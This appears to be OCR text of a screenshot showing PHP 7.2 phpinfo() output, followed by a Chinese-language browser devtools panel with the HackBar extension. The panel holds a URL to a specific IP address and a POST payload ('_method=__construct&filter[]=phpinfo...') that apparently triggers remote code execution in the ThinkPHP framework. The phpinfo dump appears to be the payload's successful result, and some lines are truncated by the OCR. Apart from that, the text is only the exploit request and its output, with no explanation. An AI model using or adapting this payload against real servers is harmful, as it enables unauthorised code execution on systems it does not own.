 PHP Version 7.2.24-0ubuntu0.18.04.9
System Linux 07651093acc9 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_
Build Date Aug 16 2021 05:46:32
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2
pdo.ini, /etc/php/7.2/fpm/conf.d/20-calendar.ini, /etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php
/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo.ini, /etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/ph
/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini, /etc/php/7.2/fpm/conf.d/20-imagick.ini, /
/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-mysqli.ini, /etc/php/7.2/fpm/conf.d/20-pdo_my
/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini, /etc/php/7.2/fpm/conf.d/20-
/etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini, /etc/php/7.2/fp
sysvmsg.ini, /etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini,
/conf.d/20-tokenizer.ini
PHP API 20170718
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://82.156.76.166:9000//?s=captcha&test=-1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1